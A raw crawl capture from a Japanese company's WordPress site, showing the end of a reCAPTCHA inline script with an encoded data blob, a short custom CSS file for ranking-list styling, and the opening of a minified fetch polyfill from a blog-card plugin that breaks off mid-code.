4w5nCmcODeAHDqMOMWD90Y1fDn0pGwpHCsMKuNcKEWsOZw4PDkDrCm2J1w5vDucKQAC3Don4KC0XCimoFJgRleWzCoVRawr4AwqcGKAB0wos1bMKIVsOTHsOUwqnDtsOzwofCmz3CqhJjwqhaw64Bdy/CvGLDuFQJT8Kxw74OXSDCmcOLScOvMcOLQMKYLsOVw7/[base64]/CtSTDkcKNZD8RwrPCq3Eew6DCiSBWQEfDisOawoMww4/Cg8OIwoI8wqAUDsO7w7PCuGnDg8ObworCocKqwrtkw6siWTzDkDFIwoBEwoxoXw7Dhy4wBcOyShYFCyTDh8OVwo3CtGLDqMOOw7NCEsK1I8Kjw5cJw5jDrMK/RsK/w40pw4s/w7ZJbXrDrn1lwpEMw6Jvwr/DrcOuNMOSwp/DlhgIw4IfasOfbFTClRNnw7kdN0Vgwo7CrgBLAcKsNcO3Q8O4UsKpYnnDtS/DpMOrRcK5HQrCt3rChsKcPcOEw5R5d8K5VcKuw7nCu8OfwpAQRcOBwqbDoQPCscOkwqLDkcOZOlIXLAzDjmzDlwIMNcKmMyHDjsKtw5o/Ol4DwrPDtsKIJWnCo2B1wrbCkigdKcKXZcOKw6ZywqRvXQY4woHCjzvCpMKkWzYCWUYwZEHDt8OsTQLChjXCpUFhTMOow4zDmMKjOEU5wrY7wrvCgw4TR1PCrhUTwqJBwpNkK2pkCMKtwqLCt8KTwoN7w4vDq8KPLnnCv8Otwo1dwprClV/ClMONHxTCt8Opw7gAw5oCw4nCgsOvwrEKw7XCjUPDvcOiw5NsOEXCrsKwSVfDr28ZUUXCucOUKsOmRMO5w55NBcKdwoB1RWhbJhzCoRowD0x/w5xWU3c7USBtNkk9wp8cw7IWwqQSw6nCuw00w6MPw4p1asOhw5EZDMKzLcOsw6pwwqlzRVFHw6JjHsOVw5pPw5PDo1hsw4tRQMKoXDcZwp/[base64]/Dkh/CmcOOw6zDoUgiwqEcwrp2w6PDihXDtMKBMRgIwpY6wpvCiMK9wpLDnsK7woBWwonCkcKhwpbCksO1wr7DpjvDlCMRDR4FwofDpcKUw5swRnQofCnCnyg0IMOrw6ovw5vDhsKAw4zDqcO6wrw4w4oEUMKhwo4Cw4IfIMOkw4/Cm3jCkcOEw53Dg8OpK8KmKcO5wq5BJMOpXMO0fHnDi8Kew6zDpCrCnsKIwo8xwp3Cj8KRwqDCl01owrHDocO4BcOEZMOUI8OFEcKjw7xOworChMObw5rCrMOOw4fDo8K1Z8K4wpQOw5VwRsOKw4AHwrnDpV4pelI4w55cwpVzEVtWQsOGwpPCtMKjw7fCpx/Djx9mHMOWY8KDFMO6w6zDmMOwXRHDnVF+Ew7DkMKyHMOLJ1sleMOHGFTDtsOzBMK7wpvClcOiLMOZwrLDpnvDrh7CtkXCrsO/w6LDvsKFEDg/[base64]/CsMOfHcKsGyHCkMOiwqo9woMzwprCqcOswr7Dn1wvw6EVw7gJXMKtKsOGYnAsFcKgw7nCqXZsMlbDosO2NRRxIsOedwY0wrl2RF7Dh8OSJ8OmfjvDpSvCqH4fbsOewoU+SVRQEHTDh8OKK1rCqsOPwpN/JMKXwozDqcO2SsOKYcONwpHCu8Kaw47CnTFpw6fCtsKpW8O5d8KQccKJDFLCiGfDgsOQDcKeGCZewptbwq/DvEDDnHdMHcKcNT3DnHwsw7kXVn7Cui/Cs0XDklLDnMKbwqnDg8OLworDuQDDrSLCl8OWwodYYcOrw6M2wrTDqGtvw5hnJR3DlmHDrMKlwo0qCkDCjiXDiMKaQUzDg1YQc2QhwohYLMKYw6DCkMO0ScKsJBB0Sgc5wqRuw7nCnsOkJgQwXcKxw7w2w6xdc3ALA1HDtsKZUBE/VB7Dr8OVw6nDsW7CjMORUB9DCC/DssKhKhjCnMOPw4/Dl1jDni8tZ8Krw4tww5PDqhwiwqDDqV5wa8OCw7Jmwqdpw6Z7McK/ZcKDGMOJW8K+wpwowpcBw68AdcOVP8O4CsOhw53DjsOqw4DDjRZuwr7Dkl8TXMOlfcOCOMKVXsO2VjxdZcKSw5fCkMOOw47DgsKnZClTcsKGdUV9wobDuMKXwo3CisKMB8OxJlxNTgl0UV9eCsObVsKqw5rCr8OXwoFVw43CrsO7woYnRcOoMcOBdMO2wosvw7/Cr8OMwoTDgsOawr87C0XCh3zCu8OfClzCl8OlwojCkRrDhBfCrcKKwpkkLMOTT8Kiw6nDmi/Csh1Bwo/ChsKZYcO2w4TDpcOmw7RlA8Kpw5TDvcOuJsKpwppWNMK3bx/DocKPw6HCuyc2w5XDr8OQZmTDl1XDg8KDwoFMw7kkFMK1w5glSsOVKEjCgMKHEAXCu2/DixoXacOEdVDDnlPCrBbCsnPChX7CtU8ldsKndcKywoLDgMKUwqPDgzzDt0jDsmjCq8OmwpspAU7DiTDDmkjCm8KmNsKrw615wqVwAMKVQUdJw69gVUQJwqXCnsOkI8KMECTDnGvCp8OuwqHCvS9cwrfCr2zDvHgFRzrDlUh/[base64]/[base64]/w6fCnMKbw5nClsOLwoxFf1MPwo7DlBrCoiRUWcOWfMKlwpHCpsOGw4oSwq3CnMKNw5IGTykSFChVwrlKw4HDmMOIQ8K6BBHCscOTwpfDksOrAcO9ecOmMsKxZsKAagrDsijCqQjDjH3Cr8OCEzDDmErDicKBw680wp7DtSVswonDjMORf8KZQmRKTn0fw5shb8Kjwr/DgF17MMKFwrB8w6g+OWrCiRlvXn8cGg3Dt31vb2PDgibDgQdnw6/DgzRPwpLDr8OJYHtOw6DCusKcw7IWw7E5w7tsDsOcwqPCqnDCnlnCuyBiw6vDlDzDisKiwoZIwrwwQ8Kfwq/CksOGwoNcw4cFw5PDuxTCnEV9RzbCiMOmw57CgcK5LMOGw6/Co1nDh8OvM8KFGG4qw4DCq8OTYXQja8K8cTYewpd+wqQCwoEhV8O6IA7Cr8K/w6RKSMK4WWpVw4cfwrPCkjZOe8OBLUvClsKCLQbChMOACxFlwr9Kw4EZfMKxw63Cm8OoIsKEfCgFw6vDgMOzw5s1GsKywpcJw5nDpg15fMO5KHDDpMOcLlfDql/DtgXDusK/[base64]/DocK9woY+wqIswqzDilRJacKKMsKDT13CvGkWwqbDncOzwrkFw6dbZMOlw7trw6k6wr01T8KVw7HDhsKrKMKzFCPCpmd/[base64]/CgjoNwot7FMKuB1FdRlbDs3Rpw5Bfwo3DggjDmlMmwo5ECEvCknjCgsOwwqxBTVHDlMKBw6/ChsOSw5B/d8O7ZyzDlsO1RAZdw41LDwZsXsOIKcKLBETChG5kBEvCii5Tw6lFE1zDtMOFN8OmwrfDi0XCisOOw7rDocK6GTFowo3Dh8Kww7lDwqx3W8KvScOxRMOCw6JMwrbDjRvCvcOOJTTCsDbCgcKpV0bCgcODH8Ktw4nCt8OAwpYzwp9nPUDCvcOBZzgqwo/[base64]/DhMK2wr4MEMKTLMKrw6tIw7EBDsKaw7zDtQjDoCLCtMOUdznCsMKTCMKlwpXCqGk4HnXDqA3Co8OMw453acO+G8KPwpxHw6lQbWnCicO/HsKBLDJ9w7vDuw5Dw7t/DFfCgxRlw5V/wrAlw5ohViTCrgPCh8ORw5jCkMOtw67CtEbCr8Ojwrhcw4xBw6chdcKaScO9f8K8WgjCpsOrw6jDoS/Ct8KjwoQAw6rCsFbCmMKLwqbDiMKDwp3CgsODCcKgIsOPahgpwpwXwoZvClfDlG/CjGXCvcOJw6kbWsOcfEwwwrM8L8OIJg4ow5rCrcKRw6LCgsK8w7UNZcONwrzDlULDpMOWUMOmHxnCp8OKU2PCssK6w4txwr/CsMOhwrohNBLCkcKnCh0Iw4bCtSJ0w4DDnzBCa1cCw7dRwq5kR8OlI13DnEzDjMOhwrnDsQdXw6LCnsKUwpzCv8OcUMOSW3PDicKKwrHCtcO9w7VrwpPCgiMnVUF0w53DoMKPPQc0ScKGw7lEfX/ChcOFK23CimhIwrkAwqlnw61BCwIzw6HDrMKNTz3DvQsRwqHCuAtoUcKWwqTCu8Kvw4Bpw7N0UcKcKl7ClQHDoW0REcKHwokjw4jDgChlw6N+TMKsw7TDusKjEy7DgFhwwq/CmH9+wq5JYnfDmgbCrMORw5LDmW/DnSnDpTInR8KSwpnDicKGw6/CjHwuwrvDhsKPayvCq8OowrbDssOZVhwvwqfCvDcjG38Kw4fDj8O4wrLCl01gIFDDugTDh8K/[base64]/CjTkPwpLDnMORw5lYw6rCmCFiHcK7EMKaPnDDjsOxaE4Pw54BQMO8XF7DhCUpw6Exw7pqwpZUQF/Ckj7ChizDiSTDpDbDhMOjEXpXVBxhwoDDuE1pw7bCmsOHw6BMw53DqsO6W30Aw6IzwqhRZ8OQBXvCi1jDkcK+f3FtHE7Dr8KUfifDrH4iw5o9w4YzexQ9PTnCn8K/[base64]/DhUnCusO1wqDCqXvDisKZCHEXwpgTw45LVsKswrcLYMK6w5nDjybDtETDjjoFw4Jsw5TDjQ7Dm8KDV8OvwrTCs8Kuw44SEDjCkQ56wqNewpVQwqhBw4hWJcKDMxvCtcOSw6XClMKGFWRvwpt4QxN2wpLDoznCvnk3TMO7JFrCoF/ClsKRwrbDmTkIw6jCg8KSw7QMQ8KAwrzDpArDjA3DmRoFwrrDkH7DnH9UEMOlCcOrwrHDkAvDuxXDi8KpwqAjwqBxCsO/w5wfw4YOZMKNwoYjDsO4CVBINcODLMOvfQFHw7w3wrbCvMOswr5Ww6rCpDHCtw9McAvCjBXDmcKQw4dXwqnDtWXCgh09wpfCu8Ksw6LCmToXwoDDhiPCkcKxaMOww7LCh8K9wovDhlAWwq9Zwo/CjsORHcOCwpLCqCQsJyVfb8Omwo1iQS8uwqh8U8KUwrLCuMO1JhjDs8OefcKOGcKwBE8IwqDCl8KyeFnCscKQaGDCh8KmR8K2woIhaBfCr8KLwq/CgsO0dsKxw5EYw7NfLlERfXBIw7vCqcOkR1xPO8OUw5bCvsOGwqFrwovDmmNje8KUw49hIzTCncK1wr/[base64]/wqZew6nDqQfDuDnCh8KIwqhbIsOFM8KQGADCqMK/fcKLw5Jyw63CtAg2wpYAGWnDiU0kw4wVDR9DRmfCsMKxwqfDl8Okfi1qwq3CqFRhFMOwHBt/w4B2w5fCrEPCtWDCsUjCuMOqwokXwqpzwrPDlcK4d8KSRGfCtsKMwo5cw5kXw4oIw5VDw4p3wpVYw5d5c21Yw6YgOGUSfhDCrGcsw4TDmcKmw7nCpcKvT8KLEMOfwrBqwqw8LVnCsDkKOlE8wonDmyEEw73Di8KZwr43VQNIwpTDs8KbfHHDgcK8CsK/[base64]/CpxjDrsK+w7TDh2YYZ8KBC3QXcMKlXcO0wo7CkcOEw7YRwr3CrMOJUBDDlE1nw5/DuXRGIsKLwqdGw7nCriXCqAdQamBkw6DDj8OZwoRuwrkIworDmcK2PHXDicOjwr1mwrEtHMKCT1PCvsKkwpvCjMO7w73DuFgCw5PDujcGw6A/fhTCjMOVCwsfQw4OYMOdScO8GEpHOMKow6HDmUNYwo4LBGLDjmxdw4DCrk7DlcKbNh91w63CkX5Swr7CrCBnYVbDgRTCnz/CgMOUwr/DrcOjcnvDqRLDisOCIRRMw4jCmX5dwrYfTsKmGMOWaC4rwo8edMK/JkoBw6oswoPDusO2KsOEJlrCpjTCkAzDj2rDoMKRw7DCvsOlw6JREcOgfRhda08SJQbCkmLCpi/ClGjDtHAZIsK/HsKAw7bClhPDu0/DmsKcQgbDm8KnJMOJwr7DncKhbMOLOMKEw7ojFWkpwpDDlHHDssKZw5TClmnCt3bDkDdBw6zCt8Otw5QWfcOQw6rCiCrDiMO1DgbCsMO7w6o/[base64]/[base64]/[base64]/CrzxYdcKjw4jDucO+wqw5w609e8O6w7xsO8O5ZcOqwpvDuD4Fwp/[base64]/w4nCqMOtwpURwrEuX2TCjcOZYAJcwrrDtMKmbDANZ8KCCn7CjXgLwpMqIcOZw5Avw65xJVZEIThhw4cnLMK7w7bDhD07ZTbDmsKKQEPCpMOEwotWNzZRB13DnUDCgMKvw6/DscKJEsORw4osw5zCtcKKfsO2fMOMXnNmw6UNNMKDwqEyw4PDjG7Dp8K1H8KNw7jCm2LDvT/[base64]/[base64]/[base64]/eHJ5w6nDvBMGwoIkw6dyw4Emw75XXDLChHwoFMOAw6XCtcOiYcKzYQPDvVsqwqMhwpLDt8OTVV9Bw7zCkcKyGFLDmcOUw7PCpH/ClsKTwrklasKSw6V3J3zDp8KZwoLDpB7ClCrDlcOPAXXCoMOFXWDDpMK2w4s7wr/DnihYw6PCrF3Dvm/Ch8ORw7/Cll0iw7rDvMKBwqjDg0LCu8Klw7zCnsOUdsKWJFcYA8KBZElEFBh5wp10w6TCqEDCrifDhMO9LSjDnwzCuMKVAMKAwoLCmMOywrJQw4/DmQvCmkQ/FWwDw4nDlELDicOjw4vCq8KDdcO+w7IfEARAwrkiB0l0ICJLPcKrI1fDkcOPcygkwrIRw4nDrcKqVsKyQBPCpRdBw4AnLEjCsF4BesKIwqrCikPDj1g/dMOJfBRTw5PDg3gkw5VpSsKYwr3DmMOxCcOcw4HCgW/Dt3EAw5FowpzDjMOuwrBmLMK0w5fDjsK5w5YdDsKQfsOgAU7CuDnCjsKGw7VpVsKKBcK3w6t3JMKjw4jCrHd0w6LCkg/CnxpcOjhOwowNR8Kkw5nDiGLDl8OiwqrCjwweKMKBQsKbOGPDvR/ChAAyQAPDvEpRHMO0IS7DvsOjwr1WFFbCvSDDpwzCg8OvRcKcZcKAw47DnsKFwr0JFhlywo/CrcKYMMKkCkUCw54xwrLDtQ4MwrjCqsKrwp3Cq8Kuw7QzDxpLNsOFU8KUw4rCvcOXMhbDjsKrw4MBccKGw49Yw7Q9w4zCq8ORCsKPJmNPfcKpcTnCnsKSNFJowqARwoVLQcOTXcKvRRVGw5c6w6HCn8K8YS/Dl8OqwoDCvnkpDcOYaGkdP8OeLTvClcKhVcKAZ8KXEFTCm3TCqcK+YVYfSQlEw7Y8aXJQw7jCgQbCmRTDoTLCth9GBcOEP1Yrw4FzwpXDkMK/w4bDhMKqVgFUw5jDkgN6w7MWYxVZXDjCqBTDkGLDrMO2woE6woXDqsOFw5kdFT04DMOVw7LCkyzDrG3CvcOHIsKFwqPCjkLCl8KUC8KrwpstMhwYfcOlwq9wbxXDvcOqOsODw6DDlFFubALChWQwwq5uwq/CsTLCr2cBwqvDkcOjw447wrTDonEnYMKobUtIw4ZyG8KfIxbCuMK5SjHDl2UkwpluTsK6DMOGw4V4TsKhUSTDn3lXwqIqwpJwU3tTUsK8TMKvwpRKY8KfTcO+OGYrwqvDoh/Dg8KKwotBLGQZSRAfw7nDg8O2w5bDh8OxVWDDpnRubsOJw7oOe8Oiw6TCpQpxw4PCtcKTLidQwrY+e8OtLsKHwrJQNAjDlUZbZ8OaMxfCmcKNWsKbBH3DvnfDrMKqZVBUwrt1w6rCuznCggjDkQvCm8OUwq3Cq8KdO8O/[base64]/DmsKNwp/CtMKUb8Kdf8Ocw6ZoR8Ksw4RNFcOZw67CoMOuTcO7wpQCDcK/wogww57Cr8OTLsOEXEnCq10sYMKEw6k4wohOw5sGw5dBwr7CmgZjfcKvLMOPwqk1wpXDkMO7A8KSdwLDpsKMw47CtsKQwqIwBMK1w6TCpzgYB8KPwpo4VC5oQsOcwrdqPhZOwrEdwoQpwq3DvMKow5Zlw55sw5bCvyVPVsKCw7rCicKQw5PDkAvCvMK8OVN5w54/LsKNw6hQNgrCsEzCuWVbw6HCpgbCp1PCksOcWcOVwr5EwprCg1HCp1XDpMK5PxfDm8OyGcK6wprDgTdLAmzCrMO1eETChVR5w7rDsMKQbD7ChMOpwodFwogIPMKjCMKUenvCo2vCtWZWw59AP1LCnMK0wozChMOPw7rDmcOqwppww7FWwrrDocOowpfDhcOaw4Ijw5/CvEjCmngjworDlsO2w5PCmsOqwoXDk8OuAVfCg8OqW2cgdcKsL8KRXjvDu8KGwqpkw6/CocKVwpnDmDcEQMK8HMK4woHClMKfK1PCnDBBw6PDk8Kvwq7Dp8Kiwokkw7skwr7Dh8OQw4jClcKZGMKJfSTClcK3KsKOFmfCgcKmHHzCi8ODYUjCs8KrfMOEVcOQwo4qw7IWwqFJwrXDpRHCsMOJWMK+w53CoBPChi4jDC3CnQQRM1HDrzjCjUzDlW7Dl8K/[base64]/ClMOrQcO9wo9qX8Onw5U1w6rCjMOFw7whw6MQw40SV8Kxw4UJBhXDuTJawoQcw7DCl8ObODAYU8OPGQTDjnPDjV1lE2sgwrN+wojCpiLDoyLDtUV3wpPClEzCgHVQwphWwpvClBrDusKCw4IBFUY/OcKxw5HChMOswrXDg8OEwq/DpT0HecK5w786w7zCssKyL2dUwpvDpXYyTcKSw7TCl8OsBMOBw7MoL8OTUcKwblkAw4I4CMKvw4PCqi/[base64]/w6Jbwptdw6bCksKHXMKcwr3CjW7Cn8ObJV/DssOrw6MsOA7Dv8K/L8O7XsKgw73CusO9VhXCpAzCiMKqw78ewrlVw7hreHsFIyR6wpTCtDzCrgZCaApNw4YLRAAFMcOwI3F5wrgsDAY6wqohWcK0XMKjTgLDpmDDpMKNw4zDk1/CpsKwDggIImvCv8Kqw7bDi8KYfsKUfMO0wrHDtGDDvMKiX1PCosKCKcOLwojDpMKIaibCkinDs1XDpsOfQcOVacOOUMKwwokoJcO2wqHCgsOCUBXCjwgHwonCixUDw5VUw5/DhcKxw6onCcOFwpzDvW7Dt33DvMKuK0dxV8ORw4PCscKySHFFw6LDnMKUw59IH8O/w4/Dl0pLw7/DiSVpwq7DnxFlwrh5FsOlw68ow6E2XsOpYzvCvSdDJMOGwqLCucKTw63ChMKzwrZ7QAHCksOiw63CnS1MW8OYw6Y+F8OJw4Fpd8Oaw5zDnAliw59PwonCljsbR8OJwrPDnsO/LsKXwoTDucKkaMO/woPClzJYB0weTArCg8O1w49HasOmSztsw7TDvUrDhBXDpXVDccOJw7UQA8OuwqVtwrDDrsKoOz/CvMKcVzjCo2/[base64]/w7PCt8KWwpjCm8KpdCPDnFXDnythKRbCtsK6wqwHQm5Sw5vCjgF9wrbCjMKoJcOuwpURwrVawpd8wrIKwr7DskfDoVPDojfDgg7CrRlVP8OeBcKrVFnDogHDvAIKDcK/wofCu8Oxw4U7a8OtBcOgwoPCucK3Kk3Dq8OjwrkTwrVpw5jCvsOJSVDCr8KEJ8O4w6rCtMKlwqNOwp4xAQPDssKxV3DCqi7CgUkdbGtuX8OWw63Ct1N/a13Dn8O2UsOSZcOTSxoeSWwLIjfDkkLCmMK8w7LCg8Kxwrs4w6DDkTXDuiPCrzDDsMOUwpjCkcOiw6MJwpk6FjBQdUxww5TDmh3DpizCjgHCg8KNIABfUklZwp4Bwqt0asKpw7BFTX/CosKuw4/CkMK8bsO+Z8KYwrPCtMK6wpvDixDCk8OUw5jDtcKzAEgxwpHCssOTw7/Dnyh/w7nDtsKzw6XCoyQlw7IEPMKBax7Cv8KRw5UmGsK8AGTDoSxKYBxnOcKVw5pYJTDDiHPChh9uJmM+Ry/DmsOIwrjCu1fCpnkpTS9cwro+OFk1wqHCu8K1wqcCw5wkw67DssKYwromwoE+wqfDl1HCkgTCjsKawofDuzjCnV7DpMKCwoYqwr9Ywrl7DcOJwo/[base64]/V8OlRFnDgcOiwqnCvzrDti7CtcKswoHCoMOyVcO4wq/[base64]/DpMOjw6TCgwRDw6DDrxzCm8KIbxrCjhzCmArDkSMbLsOoNQjDqTJzw6lQw61Fw5XDgG4bwqdewovDnsOQw49nwonCtsKvKh8tBcKGe8KYRcOKwpfDgkzClzPDghIfw6/DsRDDkBdOVMKDwqDDpsO4w6/CmcOXw6XCjsOEZMOdwpLDhVTDiWrDvsOLbsKqNsKTeR1qw6LDgVHDhcO8LcOOcMK1LC0gYsORQ8OueA/DnCdBZsKUwqTDrMOVw6/CqjAJw6wxwrcqw7tCw6DCg2fDsG4Jwo7DsljDnMOeeToYw69kwrgXwqEEPcK+wpI2QsKXwo/DmcOyQ8O/fXNVw4jCqMOGAABMXyzCmMK0wo/CsAjClkHDr8K0LmvCjcOrw4nDtT8STMKVwp0vcS4VJcK9wrfDsz7DlSY/wq5dR8KobDAQwqPDuMOrEWMIQAjCtMKlEn7DlTfCh8KRSMKEW3kgwoNVX8OcwqjCtil5F8O5PcKkFGHCl8OGwrlpw6TDkX/DlcKkwqkodCBEw5bDq8K6wq9Cw5RoIMO6SDVcwq3DosKSbF3CqzLDplpZSMOow5JxO8OZc2xdw4LDhAdISsKEZsOCw73Du8OsCsO0woLDtFLCvsOkJHIKXC4gEEDCgT7DpcKmEsKIIsOVEWPDljkjMVc/G8KGw6wuw53CvQAxKAl/DcOdwoh7bV8RUQhqw7hGwqgScV8GC8O1w7YXwoFvHGN9V09CBEfCqMO7MyIow6rDv8OyMMOfUXLDuSvClUQ0UwrCvMKcYMKTCsO2wpLDnV/[base64]/[base64]/VsOuw4x2wrdKSMOjw7kpw4l3w6xoX8K7wq7CuMKhBG8vwqIbwoTDjsKDJMOJw67DiMKswqRGwqHDqMK/w4HDtMO+OBIQwqdfw7cEQjIdw7pmNMO3YcO4wpR3w4pmw6zCtcOTwqkAMMOJwo/CtMKtZl/DnsKzSypJw55cAx/Ck8OqVcOgwojDpsK4w4bDsCclwp7Cp8O+wqMNw6fDvGTCp8Ojw4nCmcOCwodNKD/Dun10f8OjXMKSQMKMO8OsHsO2w5AeFQXDpcKkYcOYRBtqDsKUwrsjw6LCoMOuwqYSw5LDv8ODw4rDi2tQfD1AVnYWCSDDlcKOw5LDrMOzNwlKAkTCvcOceTdjw6BUGT5ow7p6SD1Xc8Kew7HCjVIoSMOWNcOrW8K3wo1dw73DuUgmw6/Dt8OpZ8KtGsK+AcK/wq8UWRTCgmHCnMKffMOWfyPDoEk2BBVjwrIMw6zDlcKfw4tmXcOcwphGw4bChi5hwonDpgjDlcOOFS11wr9kLUBUw77CpyHDicOQCcKWDzYhYMKMwqTCtwnDm8Kcd8Klwq3CpnDDikwuCsKMImLCq8Ozwp82worDnnfCmVlRwqJ/ew/DlcKBLsKiw4TDogEQTA1Wc8KnPMKecxPClcOnP8KLw65/[base64]/CpQE0wqBnE8KYCsKIWHbDssK+wrIHwqhgcn3CrFLCk8KpGw5KIgM9MWLCmsKcwqx9w5XCscKgwo0gHz8yMEFLesO6EMKdw6Z2bMOWw54WwrBSw7TDjAXCvjLCqsK/S0kiw4LCswNKw4bDgsKzwoMRwqt9DcK3woQLUsKHwqY4w4fDiMOAZMKNw4jCmsOqS8KFKMKPUMO0cwvCig3DhBgSw7/Cnh17C3PCgcOPNcOxw61UwrVPesOuw7zDh8KkP17Cvhdxwq7DqwnDoAYdwoBywqXCnQ4MfTcBw5HDgmV5wp3DmsO6w60CwqIow4nCncKsZTEFFxTDp1FUfsO3PsO7KXbCtsOmBnZaw5/CmsOzw5PCnXXDucOfQRo8wrxVwpHChHPDrsOgw7PCscK4w7zDjsKwwqxKScKYBjxDwqgHFFRBw5Ycwp7CusOCw6FLN8KybMO/BcKFN1nDkBTDiA0uwpXCr8ODRVQ4ejTCm3QhIkDCs8KwT2/DlRrDm2/CmFENw5hoXhrCvcOSasObw7/CpcKtw4TCrU97K8KsdCDDr8Kjw5XCjiHCm17CvsO9YMKbdsKAw75+wpfCtw49LnV5w4VAwpNqfVB+egQnw4wSw4J/w5LDnQRSBXbCtMKIw6tKwok+w6PCk8KQwr7DisKNF8O5XSlPw5dowoovw7kqw7kJwobDsDzDuHXCmsOewq5JPkpgw7PCgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,268],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QcK6X5Zc92FmglKy2k6jXVQgmh3Im2oyth6JIgQ3BD4\\u003d\x22,1,0,null,1,1762609616049,0,0,[168],null,[187],\x22RC-aGt8Dhdg4h4yYw\x22,null,null,null,null,null,\x220dAFcWeA7iu3-UQAAoU9EObSdwazZ1L9GX5klCDbwXSugvjCAba4IxAdGURo-JFSWzFgZ15j7p7RforBcG40tP_fc0cTMWlLOdNA\x22,1762692415927]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794
body_size: 226
content:
#wpadminbar{z-index:99999999}.wpp-list{counter-reset:wpp-ranking}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking}.wpp-list li{position:relative;list-style-type:none;padding-top:5px;padding-left:5px}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking;background:rgba(94,185,77,.9);color:#fff;font-size:14px;line-height:1;padding:4px 8px;position:absolute;left:0;top:0;z-index:1}.wpp-list li:nth-child(1):before{background:rgba(255,88,196,.9)}.wpp-list li:nth-child(2):before{background:rgba(245,171,31,.9)}.wpp-list li:nth-child(3):before{background:rgba(255,121,37,.9)}a.sp-tel{display:block;background:#58AE55;box-shadow:0 7px #3C833A;padding:10px;font-size:20px;color:#fff;text-align:center;border-radius:5px;margin-bottom:10px}

--- FILE ---
content_type: application/javascript
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3
body_size: 6633
content:
!function(){"use strict";!function(){if(!self.fetch){o.prototype.append=function(t,e){t=i(t),e=r(e);var n=this.map[t];n||(n=[],this.map[t]=n),n.push(e)},o.prototype.delete=function(t){delete this.map[i(t)]},o.prototype.get=function(t){var e=this.map[i(t)];return e?e[0]:null},o.prototype.getAll=function(t){return this.map[i(t)]||[]},o.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},o.prototype.set=function(t,e){this.map[i(t)]=[r(e)]},o.prototype.forEach=function(t){var e=this;Object.getOwnPropertyNames(this.map).forEach(function(n){t(n,e.map[n])})};var t={blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self},e=["DELETE","GET","HEAD","OPTIONS","POST","PUT"],n=!("undefined"==typeof window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent);c.call(u.prototype),c.call(f.prototype),self.Headers=o,self.Request=u,self.Response=f,self.fetch=function(e,i){var r;return r=u.prototype.isPrototypeOf(e)&&!i?e:new u(e,i),new fetch.Promise(function(e,i){var s=function(){return n&&!/^(get|post|head|put|delete|options)$/i.test(this.method)?(this.usingActiveXhr=!0,new ActiveXObject("Microsoft.XMLHTTP")):new XMLHttpRequest}();function a(){if(4===s.readyState){var t=1223===s.status?204:s.status;if(t<100||t>599)i(new TypeError("Network request failed"));else{var n={status:t,statusText:s.statusText,headers:function(t){var e=new o;return t.getAllResponseHeaders().trim().split("\n").forEach(function(t){var n=t.trim().split(":"),i=n.shift().trim(),r=n.join(":").trim();e.append(i,r)}),e}(s),url:"responseURL"in s?s.responseURL:/^X-Request-URL:/m.test(s.getAllResponseHeaders())?s.getResponseHeader("X-Request-URL"):void 0},r="response"in s?s.response:s.responseText;e(new f(r,n))}}}"cors"===r.credentials&&(s.withCredentials=!0),s.onreadystatechange=a,self.usingActiveXhr||(s.onload=a,s.onerror=function(){i(new TypeError("Network request failed"))}),s.open(r.method,r.url,!0),"responseType"in s&&t.blob&&(s.responseType="blob"),r.headers.forEach(function(t,e){e.forEach(function(e){s.setRequestHeader(t,e)})}),s.send(void 0===r._bodyInit?null:r._bodyInit)})},fetch.Promise=self.Promise,self.fetch.polyfill=!0}function i(t){if("string"!=typeof t&&(t=t.toString()),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function r(t){return"string"!=typeof t&&(t=t.toString()),t}function o(t){this.map={};var e=this;t instanceof o?t.forEach(function(t,n){n.forEach(function(n){e.append(t,n)})}):t&&Object.getOwnPropertyNames(t).forEach(function(n){e.append(n,t[n])})}function s(t){if(t.bodyUsed)return fetch.Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function a(t){return new fetch.Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function l(t){var e=new FileReader;return e.readAsArrayBuffer(t),a(e)}function c(){return this.bodyUsed=!1,this._initBody=function(e){if(this._bodyInit=e,"string"==typeof e)this._bodyText=e;else if(t.blob&&Blob.prototype.isPrototypeOf(e))this._bodyBlob=e;else if(t.formData&&FormData.prototype.isPrototypeOf(e))this._bodyFormData=e;else{if(e)throw new Error("unsupported BodyInit type");this._bodyText=""}},t.blob?(this.blob=function(){var t=s(this);if(t)return t;if(this._bodyBlob)return fetch.Promise.resolve(this._bodyBlob);if(this._bodyFormData)throw new Error("could not read FormData body as blob");return fetch.Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this.blob().then(l)},this.text=function(){var t,e,n=s(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,(e=new FileReader).readAsText(t),a(e);if(this._bodyFormData)throw new Error("could not read FormData body as text");return fetch.Promise.resolve(this._bodyText)}):this.text=function(){var t=s(this);return t||fetch.Promise.resolve(this._bodyText)},t.formData&&(this.formData=function(){return this.text().then(d)}),this.json=function(){return this.text().then(function(t){return JSON.parse(t)})},this}function u(t,n){var i,r;if(n=n||{},this.url=t,this.credentials=n.credentials||"omit",this.headers=new 